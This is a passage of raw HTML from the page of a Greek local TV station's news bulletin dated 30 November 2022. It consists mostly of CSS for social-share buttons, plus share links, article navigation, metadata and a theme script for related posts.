                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022&url=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F&via=Top+Channel+%CE%9A%CE%BF%CE%B6%CE%AC%CE%BD%CE%B7%CF%82" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/&amp;media=https://top-channel.gr/wp-content/uploads/2021/10/Still1114_00000.bmp&description=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CE%95%CE%9B%CE%A4%CE%99%CE%9F+%CE%95%CE%99%CE%94%CE%97%CE%A3%CE%95%CE%A9%CE%9D+30-11-2022 %0A%0A https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://top-channel.gr/%ce%b4%ce%b5%cf%85%cf%84%ce%b5%cf%81%ce%bf%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%83%ce%b7-%ce%ba%ce%bf%ce%b6%ce%b1%ce%bd%ce%b7%cf%83-%ce%b5%ce%ba/">ΔΕΥΤΕΡΟΒΑΘΜΙΑ ΕΚΠΑΙΔΕΥΣΗ ΚΟΖΑΝΗΣ ΕΚΔΗΛΩΣΗ ΓΙΑ ΤΗΝ ΕΜΦΥΛΗ ΒΙΑ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://top-channel.gr/%cf%83%cf%84%ce%b5%ce%b3%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%85-%ce%ba%ce%bf%ce%b6%ce%b1%ce%bd%ce%b7%cf%83-%ce%bf-%ce%b1%ce%b3%ce%b9%ce%bf%cf%83-%cf%83%cf%84%cf%85%ce%bb%ce%b9%ce%b1%ce%bd/">ΣΤΕΓΗ ΠΑΙΔΙΟΥ ΚΟΖΑΝΗΣ Ο ΑΓΙΟΣ ΣΤΥΛΙΑΝΟΣ ΕΟΡΤΗ 2022</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://top-channel.gr/author/xristos-margaritis/">Χρήστος Μαργαρίτης</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Χρήστος Μαργαρίτης"></span><meta itemprop="datePublished" content="2022-11-30T21:06:31+00:00"><meta itemprop="dateModified" content="2022-11-30T21:06:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png"></span><meta itemprop="name" content="Top Channel Κοζάνης"></span><meta itemprop="headline " content="ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://top-channel.gr/wp-content/uploads/2021/10/Still1114_00000.bmp"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3683,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3716";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1239";
tdBlocksArray.push(block_tdi_3);
